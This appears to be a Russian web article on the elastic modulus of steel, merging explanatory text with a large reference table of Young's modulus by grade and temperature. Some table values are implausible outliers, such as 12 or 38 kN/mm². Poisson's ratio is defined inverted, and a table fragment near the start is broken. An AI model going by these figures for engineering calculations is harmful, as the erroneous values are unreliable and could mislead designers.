Сталь является прочным материалом с высоким модулем упругости. Самые высокие показатели устойчивости к воздействиям имеют стальные сплавы с измененной кристаллической решеткой. Они отличаются значительным пределом текучести, определяемым опытным путем.

Особенности упругого поведения стальных изделий зависят от того, насколько сложны связи в кристаллической решетке. Решетка формируется в соответствии с типом материала – легирующей сталью. Благодаря наличию углерода решетка становится более твердой, но избыточное количество данного компонента негативно сказывается на пластичности и пружинистых свойствах сплава, влияет на значение модуля упругости стали. Не допустить подобного эффекта удается за счет внесения легирующих добавок, к которым относятся:

- кремний;

- никель;

- вольфрам;

- марганец.

Хотя указанные элементы повышают упругость, не всегда с их помощью можно обеспечить требуемый результат. Тогда прибегают к термообработке, поскольку под влиянием температуры свойства стали меняются: пропадают слабые участки, выравнивается показатель текучести отдельных фрагментов.

На данный момент существует свыше нескольких сотен марок стали, каждая из которых имеет свои свойства. Далее приведены популярные марки стали и соответствующий им модуль упругости E:

Низкоуглеродистая

В пределах 180

Модуль упругости не относится к постоянным величинам, так как зависит от места воздействия нагрузки. Правда, для некоторых материалов, например, стали 3 или 10 первого и второго рода, алюминия, меди, показатель сохраняется при растяжении и сжатии. Для разных марок стали модуль упругости отличается незначительно. По этой причине в процессе подготовки проекта E округляют, а подобные погрешности не учитывают.

Определение модуля упругости стали

Хотя твердые тела справляются с воздействием больших нагрузок, однако как только достигнуты определенные значения, они меняют форму и резко разрушаются. Чтобы определить момент, в который появятся трещины, разрыв, узнают модуль упругости стали посредством простых испытаний.

Госстандарты предлагают несколько возможных видов лабораторных исследований материала:

- нагружение в течение продолжительного периода времени;

- быстрые и длительные удары;

- воздействие на растягивание и сжатие;

- давление посредством гидравлики.

По модулю упругости стали удается понять, насколько жесткой и устойчивой будет оставаться конструкция, когда на нее будут воздействовать определенные нагрузки.

Чтобы узнать приблизительный показатель, прибегают к детальному изучению, выведению диаграммы напряжений. Для этого во время испытаний образец на специальных установках медленно растягивают до определенного предела. После этого результаты нормальных и относительных напряжений делят – итоговый показатель и является искомой величиной.

Модуль упругости ряда материалов содержится в нормативных документах. Так, определить его для конкретной марки стали можно, используя специальные таблицы, которые входят в состав нормативных документов в области строительства. Речь идет о строительных нормах и правилах (СНиП) и государственных стандартах (ГОСТ), указывающих искомые модули упругости стали.

Так, модуль упругости Юнга для белого и серого чугуна составляет 115–160 ГПа, а для ковкого находится на уровне 155. Модуль упругости углеродистой стали С245 может быть 200–210 ГПа. У легированной он немного выше: 210–220 ГПа. Для рядовых марок стали Ст.3 и Ст.5 он равен 210 ГПа, а сталь Ст.45, 25Г2С и 30ХГС имеет показатель 200 ГПа.

Получается, у различных марок стали модуль упругости мало отличается, чего нельзя сказать о готовых изделиях. Рассмотрим в качестве примера аналогичный показатель для канатов:

- пряди и свивки проволоки, обладающие высокой прочностью – 200 ГПа;

- стальные тросы, имеющие металлический стержень – 150 ГПа;

- стальные канаты, в которых предусмотрен органический сердечник – 130 ГПа.

Модуль сдвига или жесткости (G) обычно имеет меньшие значения, которые указываются в тех же таблицах. Для прокатной стали этот модуль составляет 84 ГПа, для углеродистой и легированной 80-81 ГПа, а для типов стали Ст.3 и Ст.45 – 80 ГПа.

Значения параметра упругости отличаются, поскольку наблюдается одновременное действие сразу трех основных модулей – каждый из них вычисляют отдельным методом. При этом разница небольшая, а значит, можно считать, что достигается достаточно высокая точность определения упругости. Нет смысла концентрироваться только на вычислениях и формулах – разумнее принять за константу конкретную величину упругости.

Комплексный расчет вместо вычисления по отдельным модулям позволяет получить значение Е = 200 ГПа. Показатель будет отличаться в зависимости от присадок, использованных в стали, а также особенностей изделия, например, наличия элементов из других веществ. Однако разница окажется невелика. Модуль упругости стали зависит в первую очередь от доли углерода. Тогда как задействованный способ обработки, то есть горячий прокат либо холодная штамповка, мало воздействует на показатель.

Выбирая стальные изделия, важно опираться также на расчетное сопротивление растягивающим, сжимающим и изгибающим нагрузкам. Данный показатель регламентируется наравне с модулем упругости стали и других материалов таблицами ГОСТов и СНиПов. Он имеет аналогичную размерность, что и модуль упругости, но его значения на три порядка меньше.

Для показателя принимают во внимание расчетное и нормативное сопротивление. Первое необходимо для выполнения расчетов прочности конструкций. Например, для стали С255 при толщине проката 10–20 мм оно составляет 240 МПа, тогда как нормативное находится на уровне 245 МПа. Для проката 20–30 мм расчетное сопротивление равно 230 МПа.

Другие коэффициенты для оценки свойств стали

Благодаря модулю упругости удается заранее понять, как различные типы стали и другие материалы будут вести себя в определенной ситуации. Однако с его помощью нельзя определить, как изменится вещество в иных обстоятельствах. Чтобы расчеты были более эффективны, прибегают к следующим показателям:

- Коэффициент жесткости – свидетельствует об уровне пластичности материала, исчисляется в килограмм-силах (кгс).

- Относительное продольное удлинение – измеряется в процентах. Формула для его вычисления предполагает учет длины образца и ее абсолютное изменение.

- Относительное поперечное удлинение – определяется по аналогии с предыдущим показателем с тем отличием, что для расчетов нужна не длина, а диаметр.

- Коэффициент Пуассона – представляет собой соотношение продольного относительного удлинения к поперечному. Позволяет определить, каким образом изменится форма заготовки в зависимости от разных значений силы и мест ее приложения.

- Модуль сдвига – свидетельствует о поведении упругих материалов, подвергаемых воздействию усилий по касательной. Показатель необходим, чтобы оценить воздействие ветра с перпендикулярным направлением и предельной величиной усилия.

- Модуль объемной упругости – демонстрирует изменение объема тела в случае равномерного, но при этом разностороннего приложения усилий.

Определить возможности применения стали позволяет предел упругости, исчисляемый в паскалях. По нему можно понять напряжение, которое вызовет разрушение, необратимую деформацию изделия.

При подготовке проекта конструкций важно использовать минимум два разных модуля упругости стали. Опираясь на коэффициент жесткости, проектировщик получает возможность перейти к другим видам сопротивления внешнему воздействию: упругости при изгибе и объемной упругости.

Строительство любого объекта предполагает использование набора конструкторских расчетов и грамотный подбор материалов в соответствии с их прочностью. Обеспечить безопасность зданий можно лишь при наличии у проектировщиков наиболее полных представлений о процессах, протекающих внутри материалов.

Модуль нормальной упругости (Модуль Юнга) — физическая величина (E) характеризующая сопротивление материала растяжению или сжатию при упругой деформации, а также при воздействии силы вдоль оси, свойство объекта деформироваться вдоль этой оси. Модуль упругости определяется как отношение напряжения к деформации сжатия (удлинения). Параметр характеризует степень жесткости конкретного материала.

Обычно модуль Юнга называют просто модулем упругости. Назван в честь английского физика XIX века Томаса Юнга.

При деформации тела возникает сила, которая стремится восстановить прежние размеры и форму тела. Эта сила возникает вследствие электромагнитного взаимодействия между атомами и молекулами вещества. Ее называют силой упругости.

Коэффициент E в этой формуле называется модулем Юнга. Модуль Юнга зависит только от свойств материала и не зависит от размеров и формы тела. Для различных материалов модуль Юнга меняется в широких пределах. Для стали, например, E ≈ 2·1011 Н/м2, а для резины E ≈ 2·106 Н/м2, т. е. на пять порядков меньше.

Поиск и выбор модуля нормальной упругости для различных марок сталей и сплавов по таблице, при указанных температурах °C. В таблице использованы справочники [1, 2].

Для выбора марок стали следует пользоваться системой поиска по таблице.

Модуль нормальной упругости Е, кН/мм2

| Марка стали, сплава | 20°C | 100°C | 200°C | 300°C | 400°C | 500°C | 600°C | 700°C | 800°C | 900°C |

|---|---|---|---|---|---|---|---|---|---|---|

| Ст2пс | 198 | 183 | 175 | 167 | 158 | — | — | — | — | — |

| Ст2сп | 198 | 183 | 175 | 167 | 158 | — | — | — | — | — |

| Ст3кп | 213 | 208 | 202 | 195 | 187 | 176 | 167 | 153 | — | — |

| Ст3пс | 213 | 208 | 202 | 195 | 187 | 176 | 167 | 153 | — | — |

| Ст3сп | 194 | 192 | 187 | 183 | 178 | 167 | 159 | 146 | 120 | 99 |

| Ст4пс | 196 | 183 | 174 | 167 | 158 | — | — | — | — | — |

| Ст5пс | 198 | 196 | 186 | 175 | 167 | — | — | — | — | — |

| Ст5сп | 198 | 196 | 191 | 185 | 164 | — | — | — | — | — |

| Ст6пс | 197 | 197 | 186 | 175 | 168 | — | — | — | — | — |

| Ст6сп | 197 | 197 | 186 | 175 | 168 | — | — | — | — | — |

| 08 | 203 | 207 | 182 | 153 | 141 | — | — | — | — | — |

| 08кп | 203 | 207 | 182 | 153 | 141 | — | — | — | — | — |

| 10 | 206 | 190 | 195 | 186 | 178 | 169 | 157 | — | — | — |

| 10кп | 186 | — | — | — | — | — | — | — | — | — |

| 15 | 198 | 183 | — | 166 | 154 | — | — | — | — | — |

| 15кп | 201 | 192 | 185 | 172 | 156 | — | — | — | — | — |

| 20 [3] | 210 | 203 | 199 | 190 | 182 | 172 | 160 | — | — | — |

| 20кп | 212 | 208 | 203 | 197 | 189 | 177 | 163 | 140 | — | — |

| 25 | 198 | 196 | 191 | 185 | 164 | — | — | — | — | — |

| 30 | 200 | 196 | 191 | 185 | — | — | 163 | — | — | — |

| 35 | 206 | 197 | 183 | 176 | 167 | — | — | — | — | — |

| 40 | 209 | 206 | — | 196 | — | — | — | — | — | — |

| 45 | 200 | — | 191 | 190 | 172 | — | — | — | — | — |

| 50 | 216 | 211 | — | 216 | — | 177 | — | — | — | — |

| 55 | 210 | — | — | — | — | — | — | — | — | — |

| 60 | 204 | — | 208 | 189 | 175 | — | — | — | — | — |

| 75 | 191 | — | — | — | — | — | — | — | — | — |

| 85 | 191 | — | — | — | — | — | — | — | — | — |

| 20К | 200 | 196 | 191 | 184 | 177 | — | — | — | — | — |

| 22К | 207 | 205 | 201 | 194 | 188 | — | — | — | — | — |

| А12 | 198 | 183 | — | 167 | 154 | — | — | — | — | — |

| 15Г | — | 186 | 183 | — | — | — | — | — | — | — |

| 20Г | 204 | — | — | — | — | — | — | — | — | — |

| 30Г | 204 | — | — | — | — | — | — | — | — | — |

| 40Г | 200 | — | — | — | — | — | — | — | — | — |

| 50Г | 216 | 213 | 208 | 199 | 185 | 174 | 160 | 142 | 130 | — |

| 35Г2 | 204 | — | — | — | — | — | — | — | — | — |

| 40Г2 | 212 | — | — | — | — | — | — | — | — | — |

| 45Г2 | 204 | — | — | — | — | — | — | — | — | — |

| 09Г2С | — | — | — | — | 179 | 169 | 145 | 91 | 80 | 59 |

| 20Х | 216 | 213 | 198 | 193 | 181 | 171 | 165 | 143 | 133 | — |

| 30Х | 208 | 211 | — | 197 | — | 175 | — | — | — | — |

| 35Х | 214 | — | — | — | — | — | — | — | — | — |

| 38ХА | 196 | — | — | — | — | — | — | — | — | — |

| 40Х | 214 | 211 | — | 197 | — | — | — | — | — | — |

| 45Х | 206 | — | — | — | — | — | — | — | — | — |

| 50Х | — | — | — | 206 | — | 207 | — | — | — | — |

| 10ГН2МФА, 10ГН2МФА-ВД,

10ГН2МФА-Ш |

210 | 205 | 198 | 191 | 182 | — | — | — | — | — |

| 12МХ | 212 | 106 | 201 | 195 | 189 | 179 | 170 | 160 | — | — |

| 15ХМ | 204 | — | — | — | 169 | — | — | — | — | — |

| 30ХМ, 30ХМА | 209 | — | 204 | 197 | 188 | — | — | — | — | — |

| 35ХМ | 209 | — | 204 | 197 | 188 | — | — | — | — | — |

| 33ХС | 214 | 206 | 196 | 186 | 176 | 168 | 157 | 137 | 127 | — |

| 38ХС | 219 | — | — | — | — | — | — | — | — | — |

| 40ХС | 219 | — | — | — | — | — | — | — | — | — |

| 15ХФ | 206 | — | — | — | — | — | — | — | — | — |

| 14ХГС | 200 | — | — | — | — | — | — | — | — | — |

| 25ХГСА | 213 | 206 | 194 | 187 | 175 | 168 | 163 | 143 | 130 | — |

| 30ХГСА | 194 | — | 174 | 169 | 156 | — | — | — | — | — |

| 18ХГТ | 211 | 205 | 197 | 191 | 176 | 168 | 155 | 136 | 129 | — |

| 30ХГТ | 212 | 202 | 195 | 189 | 174 | 169 | 157 | 138 | 132 | — |

| 12Х1МФ (ЭИ 575) | 209 | 206 | 202 | 197 | 189 | 179 | 166 | — | — | — |

| 13Х1МФ (14Х1ГМФ, ЦТ 1) | 214 | 211 | 205 | 198 | 185 | 179 | 170 | 155 | — | — |

| 15Х1М1Ф | 210 | 204 | 197 | 190 | 182 | 174 | 166 | 157 | — | — |

| 25Х1МФ (ЭИ 10) | 213 | 207 | 202 | 194 | 187 | 177 | 163 | — | — | — |

| 25Х1М1Ф (Р2, Р2МА) | 216 | 214 | 210 | 205 | 197 | 186 | 171 | — | — | — |

| 20Х1М1Ф1ТР (ЭП 182) | 211 | 208 | 204 | 198 | 190 | 179 | 167 | 150 | — | — |

| 20Х1М1Ф1БР (ЭП 44) | 213 | 207 | 201 | 192 | 184 | 177 | 164 | 149 | — | — |

| 40ХН | 200 | — | — | — | — | — | — | — | — | — |

| 30ХН2МА | 204 | 201 | 194 | 186 | 182 | 171 | 159 | — | — | — |

| 12ХН3А | 200 | — | — | — | — | — | — | — | — | — |

| 20ХН3А | 212 | 204 | 194 | 188 | 169 | 169 | 153 | 138 | 132 | — |

| 30ХН3А | 215 | 207 | 195 | 187 | 175 | 171 | — | — | — | — |

| 25Х2М1Ф (ЭИ 723) | 219 | 214 | 209 | 203 | 196 | 188 | 179 | 172 | — | — |

| 10Х2МФБ (ЭИ 531),

12Х2МФБ (ЭИ 531) |

220 | — | — | — | — | 181 | 173 | — | — | — |

| 38Х2МЮА (38ХМЮА) | 209 | 202 | 194 | 190 | 181 | 174 | 162 | 147 | 137 | — |

| 15Х2НМФА, 15Х2НМФА-А,

15Х2НМФА класс 1 |

214 | 210 | 205 | 198 | 190 | — | — | — | — | — |

| 20Х3МВФ (ЭИ 415, ЭИ 579) | 201 | — | 200 | 179 | 171 | 153 | 119 | 118 | — | — |

| 15Х5М (12Х5МА, Х5М) | 211 | — | — | — | 178 | 145 | 102 | — | — | — |

| 65Г | 207 | — | — | — | — | — | — | — | — | — |

| 40ХФА | 203 | — | — | — | — | — | — | — | — | — |

| 50ХФА | 196 | — | — | — | — | — | — | — | — | — |

| 55С2 | 196 | — | — | — | — | — | — | — | — | — |

| 60С2, 60С2А | 245 | — | — | — | — | — | — | — | — | — |

| ШХ15 | 201 | — | — | — | — | — | — | — | — | — |

| 95Х18 (9Х18, ЭИ 229) | 205 | — | — | — | — | — | — | — | — | — |

| 12Х8ВФ (1Х8ВФ) | 218 | — | — | 164 | 153 | — | — | — | — | — |

| 10Х9МФБ (ДИ 82) | 220 | 215 | 210 | 200 | 190 | 180 | 170 | — | — | — |

| 10Х9В2МФБР-Ш | 191 | 184 | 184 | 173 | — | 152 | 98 | — | — | — |

| 40Х10С2М (4Х10С2М, ЭИ 107) | 214 | 211 | 205 | 202 | 196 | 187 | 172 | 151 | 129 | — |

| 15Х11МФ (1Х11МФ) | 224 | 218 | 209 | 201 | 189 | 177 | — | — | — | — |

| 12Х11В2МФ (типа ЭИ 756) | 208 | 204 | 199 | 191 | 182 | 170 | 161 | 148 | — | — |

| 18Х11МНФБ (2Х11МФБН, ЭП 291) | 224 | 177 | 209 | 201 | 189 | 177 | — | — | — | — |

| 03Х11Н10М2Т | 196 | — | — | — | — | — | — | — | — | — |

| 10Х11Н20Т3Р (ЭИ 696) | 160 | — | — | — | 140 | 135 | 132 | 115 | 113 | 90 |

| 10Х11Н23Т3МР (10Х12Н22Т3МР,

ЭП 33, ЭИ 696М) |

160 | — | — | — | 142 | 138 | 132 | 115 | — | — |

| 18Х12ВМБФР-Ш (ЭИ 993-Ш) | 224 | — | 211 | 205 | 191 | 184 | 170 | 152 | — | — |

| 20Х12ВНМФ (ЭП 428) | 212 | — | — | 196 | 190 | 180 | 163 | — | — | — |

| 06Х12Н3Д | 212 | 211 | 205 | 198 | 187 | — | — | — | — | — |

| 10Х12Н3М2ФА (Ш),

10Х12Н3М2ФА-А (Ш) |

217 | 212 | 207 | 199 | 189 | 176 | 167 | — | — | — |

| 37Х12Н8Г8МФБ (ЭИ 481) | 171 | — | 157 | 147 | 140 | 133 | 126 | 115 | — | — |

| 08Х13 (0Х13, ЭИ 496) | 217 | 212 | 206 | 198 | 189 | 180 | — | — | — | — |

| 12Х13 (1Х13) | 217 | 212 | 206 | 198 | 189 | 180 | — | — | — | — |

| 20Х13 (2Х13) | 218 | 214 | 208 | 200 | 189 | 181 | 169 | — | — | — |

| 30Х13 (3Х13) | 216 | 212 | 206 | 196 | 187 | 177 | 166 | — | — | — |

| 40Х13 (4Х13) | 214 | 208 | 202 | 194 | 185 | 173 | 160 | — | — | — |

| 12Х13Г12АС2Н2 (ДИ 50) | 188 | — | 185 | — | 159 | — | 142 | — | — | — |

| 10Х13Г12БС2Н2Д2Б (ДИ 59) | 195 | 192 | 185 | 77 | 166 | 160 | 150 | 141 | 137 | — |

| 03Х13Н8Д2ТМ (ЭП 699) | 195 | 191 | 187 | 182 | 171 | — | — | — | — | — |

| 08Х14МФ | 222 | 219 | 213 | 203 | 195 | 183 | 175 | — | — | — |

| 10Х14Г14Н4Т

(Х14Г14Н3Т, ЭИ 711) |

194 | 189 | 181 | 170 | 164 | 159 | 161 | — | — | — |

| 1Х14Н14В2М (ЭИ 257) | 198 | — | — | — | — | 168 | 160 | — | — | — |

| 45Х14Н14В2М (ЭИ 69) [3] | 212 | 200 | 194 | 185 | 176 | 169 | 160 | 152 | 144 | — |

| 09Х14Н19В2БР (ЭИ 695Р) [5] | 207 | — | — | — | — | — | 158 | 151 | 147 | — |

| 09Х14Н19В2БР1 (ЭИ 726) | 198 | 195 | 189 | 182 | 175 | 166 | 157 | 149 | — | — |

| 08Х15Н2В4ТР (ЭП 164) [5] | 223 | 215 | 209 | 200 | 191 | 182 | 173 | 165 | 156 | — |

| 07Х16Н6 (Х16Н6, ЭП 288) | 199 | — | — | — | — | — | — | — | — | — |

| 08Х16Н9М2 (Х16Н9М2) | 210 | 198 | 188 | 80 | 172 | 157 | 153 | 143 | 138 | — |

| 08Х16Н13М2Б (ЭИ 405, ЭИ 680) | 202 | 196 | 188 | 180 | 171 | 164 | 155 | 147 | — | — |

| 10Х16Н14В2БР

(1Х16Н14В2БР, ЭП 17) |

188 | 181 | 174 | 166 | 158 | 151 | 145 | 136 | — | — |

| 08Х17Т (0Х17Т, ЭИ 645) | 206 | — | — | — | — | — | — | — | — | — |

| 12Х17 (Х17, ЭЖ 17) | 232 | 227 | 219 | 211 | 201 | 192 | 182 | 165 | 148 | — |

| 14Х17Н2 (1Х17Н2, ЭИ 268) | 193 | — | — | 164 | — | 148 | 133 | — | — | — |

| 02Х17Н11М2 | 200 | — | — | — | 170 | — | 150 | — | 135 | — |

| 08Х17Н13М2Т (0Х17Н13М2Т) | 206 | — | 186 | 177 | 177 | 167 | 157 | 147 | — | — |

| 10Х17Н13М2Т

(Х17Н13М2Т, ЭИ 448) |

206 | — | 186 | 177 | 177 | 167 | 157 | 147 | — | — |

| 10Х17Н13М3Т

(Х17Н13М3Т, ЭИ 432) |

206 | — | 186 | 177 | 177 | 167 | 157 | 147 | — | — |

| 03Х17Н14М3 (000Х17Н13М2) | 195 | — | — | 190 | — | — | — | — | — | — |

| 08Х17Н15М3Т (ЭИ 580) | 203 | — | — | — | — | — | — | — | — | — |

| 015Х18М2Б-ВИ (ЭП 882-ВИ) | 216 | 12 | 206 | 198 | 185 | 179 | 163 | 144 | — | — |

| 12Х18Н9 (Х18Н9) | 199 | — | — | — | — | — | — | — | — | — |

| 12Х18Н9Т (Х18Н9Т) | 195 | 189 | 182 | 175 | 167 | 160 | 153 | 143 | 135 | — |

| 17Х18Н9 (2Х18Н9) | 199 | — | — | — | — | — | — | — | — | — |

| 08Х18Н10 (0Х18Н10) | 196 | — | — | — | — | — | — | — | — | — |

| 08Х18Н10Т

(0Х18Н10Т, ЭИ 914) [4] |

196 | — | — | — | 158 | 128 | 127 | 117 | 108 | 102 |

| 12Х18Н10Т [4] | 198 | 194 | 189 | 181 | 174 | 166 | 157 | 147 | — | — |

| 12Х18Н12Т (Х18Н12Т) | 210 | 198 | 193 | 186 | 177 | 170 | 157 | 147 | — | — |

| 10Х18Н18Ю4Д (ЭП 841) | 186 | 182 | 178 | 171 | 165 | 161 | 156 | 146 | 38 | 127 |

| 36Х18Н25С2 (4Х18Н25С2, ЭЯ 3С) | 200 | — | — | 191 | 186 | 178 | 171 | 162 | 154 | 147 |

| 01Х19Ю3БЧ-ВИ

(02Х18Ю3Б-ВИ, ЭП 904-ВИ) |

220 | 216 | 210 | 200 | 192 | 183 | 167 | 152 | — | — |

| 31Х19Н9МВБТ (ЭИ 572) | 201 | — | — | 186 | 181 | 176 | 167 | 157 | — | — |

| 08Х21Н6М2Т (0Х21Н6М2Т, ЭП 54) | 196 | 196 | 185 | 178 | 169 | 164 | — | — | — | — |

| 02Х22Н5АМ3 | 200 | 194 | 186 | 180 | — | — | — | — | — | — |

| 08Х22Н6Т (0Х22Н5Т, ЭП 53) | 203 | 201 | 193 | 181 | 165 | 162 | 154 | 141 | 139 | — |

| 20Х23Н13 (Х23Н13, ЭИ 319) | 207 | — | — | — | — | — | — | — | — | — |

| 20Х23Н18 (Х23Н18, ЭИ 417) | 200 | — | — | 182 | 176 | 170 | 160 | 150 | 141 | — |

| 03Х24Н6АМ3 (ЗИ 130) | 200 | 196 | 185 | 180 | 171 | — | — | — | — | — |

| 15Х25Т (Х25Т, ЭИ 439) | 204 | 200 | 197 | 189 | 176 | 164 | 140 | 124 | 119 | 109 |

| 12Х25Н16Г7АР (ЭИ 835) | 193 | 186 | 178 | 171 | 163 | 156 | 147 | 138 | 131 | 127 |

| 20Х25Н20С2 (Х25Н20С2, ЭИ 283) | 195 | 192 | 186 | 185 | 180 | 175 | 150 | 140 | 130 | 120 |

| 03Н18К9М5Т | 185 | — | — | — | — | — | — | — | — | — |

| У8, У8А | 209 | 205 | 199 | 192 | 185 | 175 | 166 | — | — | — |

| У9, У9А | 209 | — | — | — | — | — | — | — | — | — |

| У12, У12А | 209 | 205 | 200 | 193 | 185 | 178 | 166 | — | — | — |

| 9ХС | 190 | — | — | — | — | — | — | — | — | — |

| Р9 | 220 | — | — | — | — | — | — | — | — | — |

| Р12 | 223 | — | — | — | — | — | — | — | — | — |

| 20Л | 201 | 196 | 188 | 183 | 173 | 165 | 152 | 132 | 120 | — |

| 35Л | 212 | 206 | 201 | 192 | 176 | 163 | 151 | 131 | 118 | — |

| 50Л | 219 | 214 | 208 | 196 | 178 | 170 | 155 | 136 | 122 | — |

| 20ГЛ | 204 | — | — | — | — | — | — | — | — | — |

| 110Г13Л | 204 | — | — | — | — | — | — | — | — | — |

| 08ГДНФЛ | 212 | 206 | 201 | 189 | 177 | 167 | 155 | 137 | 127 | — |

| 32Х06Л | 216 | 211 | 207 | 195 | 178 | 174 | 166 | 141 | 131 | — |

| 40ХЛ | 219 | 216 | 210 | 204 | 185 | 176 | 164 | 143 | 132 | — |

| 20ХМФЛ | 197 | 192 | 187 | 182 | 178 | 171 | 163 | 155 | — | — |

| 35ХМЛ | 215 | 212 | 207 | 203 | 192 | 179 | 166 | 141 | 130 | — |

| 35ХГСЛ | 215 | 211 | 203 | 196 | 184 | 174 | 164 | 143 | 125 | — |

| 20Х5МЛ | 211 | — | — | — | 178 | 145 | 102 | — | — | — |

| 15Х11МФБЛ (1Х11МФБЛ, Х11ЛА) | 210 | — | 202 | 195 | 187 | 178 | 162 | — | — | — |

| 10Х12НДЛ | 217 | 216 | 212 | 204 | 198 | 188 | 179 | 164 | — | — |

| 20Х12ВНМФЛ (15Х12ВНМФЛ,

Х11ЛБ, ЭИ 802Л) |

210 | — | 202 | 195 | 187 | 178 | 162 | — | — | — |

| 20Х13Л [4] | 222 | 216 | 211 | 203 | 196 | 184 | 167 | 149 | 140 | — |

| 10Х13Н3М1Л | 215 | — | — | — | — | — | — | — | — | — |

| 10Х18Н9Л | 170 | 143 | 135 | 127 | 120 | — | — | — | — | — |

| 12Х18Н9ТЛ [4] | 194 | 189 | 176 | 165 | 149 | 138 | 133 | 125 | 112 | — |

| 06ХН28МДТ

(0Х23Н28М3Д3Т, ЭИ 943) |

— | 191 | 186 | 179 | 171 | 161 | 156 | 151 | 145 | — |

| ХН32Т (ЭП 670) | 205 | — | — | — | — | — | — | — | — | — |

| ХН35ВТ (ЭИ 612), ХН35ВТ-ВД | 198 | 195 | 190 | 186 | 179 | 177 | 166 | 158 | — | — |

| ХН35ВТК (ЭИ 612К) | 198 | 184 | 175 | — | 171 | 164 | 159 | 141 | — | — |

| ХН35ВТЮ (ЭИ 787) | 214 | 207 | 199 | 195 | 189 | 181 | 170 | 163 | 149 | — |

| ХН35ВТР (ЭИ 725) | 206 | — | 186 | — | 177 | 167 | 167 | 157 | 157 | — |

| 36НХТЮ8М | 210 | — | — | — | — | — | — | — | — | — |

| ХН45Ю (ЭП 747) | 207 | 201 | 192 | 187 | 178 | 171 | 156 | 148 | 124 | 120 |

| 06ХН46Б (Х20Н46Б, ЭП 350) | — | 175 | 173 | 168 | 164 | 157 | 151 | 147 | — | — |

| 05ХН46МВБЧ (ДИ 65) | 207 | 203 | 196 | 190 | 183 | 177 | 170 | 163 | 154 | 144 |

| ХН55ВМТКЮ (ЭИ 929),

ХН55ВМТКЮ-ВД (ЭИ 929-ВД) |

218 | — | — | — | — | — | — | 181 | 172 | 163 |

| ХН59ВГ-ИД (ЭК 82-ИД) | 217 | 214 | 208 | 203 | 196 | 191 | 189 | 180 | 172 | 166 |

| ХН60Ю (ЭИ 559А) | 210 | — | — | — | — | — | — | — | 169 | — |

| ХН60ВТ (ЭИ 868) | 218 | — | — | — | 204 | 198 | 192 | 184 | 176 | 160 |

| ХН62МБВЮ (ЭП 709) | 226 | — | — | — | — | 197 | 189 | — | — | — |

| ХН62МВКЮ (ЭИ 867) | 228 | — | — | — | — | — | — | 191 | 179 | 140 |

| ХН65ВМТЮ (ЭИ 893) | 219 | — | 206 | 201 | 196 | 193 | 183 | 176 | 162 | — |

| ХН65КМВЮБ-ВД (ЭП 800-ВД) | 230 | 227 | 222 | 217 | 211 | 204 | 200 | 188 | 181 | 171 |

| ХН65МВУ (ЭП 760) | 200 | — | — | — | — | — | — | — | — | — |

| ХН67МВТЮ (ЭП 202, ЭИ 445Р) | 212 | 208 | 203 | 197 | 192 | 185 | 178 | 170 | 161 | 139 |

| ХН70БДТ (ЭК 59) | 219 | 214 | 208 | 201 | 198 | — | — | — | — | — |

| ХН70ВМЮТ (ЭИ 765) | 222 | 217 | 211 | 205 | 199 | 193 | 186 | 179 | — | — |

| ХН70ВМТЮ (ЭИ 617) | 196 | — | — | — | — | — | 162 | 147 | 142 | 127 |

| ХН70ВМТЮФ (ЭИ 826),

ХН70ВМТЮФ-ВД, (ЭИ 826-ВД) |

196 | — | — | — | — | 167 | 162 | 152 | 142 | 127 |

| ХН73МБТЮ (ЭИ 698) | 203 | — | — | — | — | 177 | 177 | 160 | 150 | — |

| ХН75ВМЮ (ЭИ 827) | 240 | 236 | 231 | 225 | 218 | 215 | 204 | 195 | 187 | 178 |

| ХН77ТЮР (ЭИ 437Б) | 210 | — | — | — | — | — | 163 | 153 | 130 | 115

(850°C) |

| ХН78Т (ЭИ 435) | 210 | — | — | — | — | — | — | 169 | — | — |

| ХН80ТБЮ (ЭИ 607) | 216 | 216 | 211 | 206 | 200 | 196 | 186 | 177 | — | — |

| ХН80ТБЮА (ЭИ 607А) | 218 | — | — | — | — | 191 | 184 | 176 | — | — |

| Н70МФВ-ВИ (ЭП 814А-ВИ) | 155 | — | — | — | — | — | — | — | — | — |

| ХН58ВКМТЮБЛ (ЦНК 8МП) | 211 | — | — | — | — | — | — | — | — | — |

| ХН60КВМЮТЛ (ЦНК 7П) | 210 | 207 | 203 | 198 | 192 | 185 | 178 | 171 | 164 | — |

| ХН64ВМКЮТЛ (ЗМИ 3) | 225 | 222 | 219 | 214 | 209 | 201 | 193 | 186 | 177 | 168 |

| ХН65ВМТЮЛ (ЭИ 893Л) | 222 | 214 | 210 | 202 | 195 | 190 | 184 | 174 | 165 | 160 |

| ХН65КМВЮТЛ (ЖС 6К) | 210 | 207 | 203 | 198 | 192 | 185 | 178 | 171 | 164 | — |

| ХН65ВКМБЮТЛ (ЭИ 539ЛМУ) | 213 | 211 | 207 | 203 | 197 | 190 | 183 | 175 | 167 | 158 |

| АД, АД00, АД0, АД1 [6] | 71 | — | — | — | — | — | — | — | — | — |

| АМг2 [6] | — | 59 | — | — | — | — | — | — | — | — |

| АМг2 | 69 | — | — | — | — | — | — | — | — | — |

| АМг3 | 68 | — | — | — | — | — | — | — | — | — |

| АМг5 | 69 | — | — | — | — | — | — | — | — | — |

| АМг6 | 69 | — | — | — | — | — | — | — | — | — |

| ЛС59-1 | 105 | — | — | — | — | — | — | — | — | — |

| ЛЖМц59-1-1 | 106 | — | — | — | — | — | — | — | — | — |

| ЛАМш77-2-0,05 | 102 | — | — | — | — | — | — | — | — | — |

| БрА10Ж3Мц2 (БрАЖМц10-3-1,5) | 102 | — | — | — | — | — | — | — | — | — |

| БрБ2 | 123 | — | — | — | — | — | — | — | — | — |

| БрО5Ц5С5 (БрОЦС5-5-5) | 90 | — | — | — | — | — | — | — | — | — |

| БрО10Ф1 (БрОФ10-1) | 103 | — | — | — | — | — | — | — | — | — |

| Б83 | 48 | — | — | — | — | — | — | — | — | — |

| ВТ1-0 | 103 | — | — | — | — | — | — | — | — | — |

| ВТ1-00 | 103 | — | — | — | — | — | — | — | — | — |

| ВТ5-1 | 115,7 | — | — | — | — | — | — | — | — | — |

| ОТ4 | 107,9 | — | — | — | — | — | — | — | — | — |

| ОТ4-0 | 112,8 | — | — | — | — | — | — | — | — | — |

| ОТ4-1 | 107,9 | — | — | — | — | — | — | — | — | — |

Список литературы:

- Марочник сталей и сплавов. 2-е изд., исправл. и доп. / Зубченко А.С., Колосков М.М., Каширский Ю.В. и др. Под ред. А.С. Зубченко. М.: Машиностроение, 2003. 784 с.

- Машиностроение. Энциклопедия. Т. II–3. Цветные металлы и сплавы. Композиционные металлические материалы. /Под общей редакцией И.Н. Фридляндера. М.: Машиностроение, 2001. 880 с.

